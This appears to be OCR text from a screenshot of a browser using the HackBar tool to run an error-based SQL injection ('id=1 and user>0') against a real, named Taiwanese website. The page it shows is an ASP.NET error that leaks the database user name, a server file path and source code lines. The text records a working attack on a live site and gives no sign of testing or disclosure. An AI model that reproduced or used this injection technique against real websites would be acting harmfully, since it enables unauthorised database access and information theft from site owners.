 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
將 nvarchar 值 'tnawebread' ...
www.tna.com.tw/about/8_5_3.aspx?id=1 and user>0
百度
INT SQL XSS Encryption Encoding Other
Load URL
http://www.tna.com.tw/about/8_5_3.aspx?id=1 and user>0
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
將 nvarchar 值 'tnawebread' 轉換成資料類型 int 時，轉換失敗。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about th
Exception Details: System.Data.SqlClient.SqlException: 將 nvarchar 值 'tnawebread' 轉換成資料類型 int 時，轉換失敗。
Source Error:
Line 17:
Line 18: ads.SelectCommand ="select YEAR(reportdate) as y, MONTH(reportdate) as m,
Line 19: dv = (DataView)ads.Select(DataSourceSelectArguments.Empty);
Line 20: str += dv.Table.Rows[0]["title"];
Line 21: LiteOut.Text = str;
Source File: d:\inetpub\wwwroot\about\8_5_3.aspx.cs Line: 19